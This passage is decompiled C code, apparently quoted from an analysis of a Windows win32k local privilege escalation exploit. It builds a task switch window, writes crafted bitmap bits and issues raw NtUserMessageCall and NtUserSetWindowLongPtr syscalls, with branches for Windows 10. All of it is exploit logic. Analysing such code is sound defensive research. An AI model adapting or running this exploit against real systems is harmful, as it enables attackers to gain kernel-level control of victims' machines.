 From [1]
i_syscall_0x1469_NtUserSetWindowLongPtr();
i_syscall_0x1469_NtUserSetWindowLongPtr();
i_syscall_0x1469_NtUserSetWindowLongPtr();
ABEL_20:
CreateWindowExA(
0,
(LPCSTR)32771, // #32771 (task switch window)
//
i_exp_window_name,
0x10000000u, // WS_VISIBLE
0,
100,
100,
100,
0i64,
0i64,
wnd_class.hInstance,
0i64);
i_toggle_alt_key_2();
clear_memory(v0, 0, (int)i_exp_bitmap_bits);
if ( byte_180005058 )
*(_QWORD *)&v0[i_exp_bitmap_bits - 0x18] = v0;
else
*(_QWORD *)&v0[i_exp_bitmap_bits - 0x10] = v0;
SetBitmapBits(i_exp_bitmap_handle_3, 0x1000u, v0);
if ( platform_major_ver == 10 )
i_syscall_0x100a_NtUserMessageCall(i_popup_wnd_handle3, 0x14u, 0i64, (LPARAM)lParam, 0i64, 0xE0u, 1);
else
i_syscall_0x1007_NtUserMessageCall(i_popup_wnd_handle3, 0x14u, 0i64, (LPARAM)lParam, 0i64, 0xE0u, 1);
clear_memory(v0, 0, (int)i_exp_bitmap_bits);
if ( byte_180005058 )
*(_QWORD *)&v0[i_exp_bitmap_bits - 28] = v0;
else
*(_QWORD *)&v0[i_exp_bitmap_bits - 20] = v0;
SetBitmapBits(i_exp_bitmap_handle_3, i_exp_bitmap_bits, v0);
if ( platform_major_ver == 10 )
i_syscall_0x100a_NtUserMessageCall(i_popup_wnd_handle4, 0x14u, 0i64, (LPARAM)lParam, 0i64, 0xE0u, 1);
else
i_syscall_0x1007_NtUserMessageCall(i_popup_wnd_handle4, 0x14u, 0i64, (LPARAM)lParam, 0i64, 0xE0u, 1);
heap_free(v0);